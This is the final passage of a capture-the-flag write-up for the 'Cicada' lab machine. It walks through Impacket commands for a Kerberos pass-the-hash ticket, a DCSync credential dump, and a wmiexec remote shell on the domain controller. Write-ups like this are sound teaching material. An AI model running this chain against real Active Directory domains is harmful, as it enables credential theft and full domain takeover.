First let’s get a TGT for the Machine Account
1
impacket-getTGT cicada.vl/'dc-jpq225$':'' -dc-ip 10.10.88.205 -hashes :9323a945f6606ac6b44263f00218cfab


Now let’s export it
1
export KRB5CCNAME=dc-jpq225$.ccache

Now let’s DCSync
1
impacket-secretsdump -k -no-pass dc-jpq225.cicada.vl
Now let’s request a ticket for the administrator
1
impacket-getTGT cicada.vl/administrator:'' -dc-ip 10.10.88.205 -hashes :85a0da53871a9d56b6cd05deda3a5e87


now let’s export his ticket
1
export KRB5CCNAME=administrator.ccache

Now let’s try to wmi to the machine
1
impacket-wmiexec -k -no-pass dc-jpq225.cicada.vl
Now let’s go to the administrator desktop and see the root flag
1
cd c:\users\administrator\desktop

Amazing we got the root flag 🥳
That’s it for the Cicada machine! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |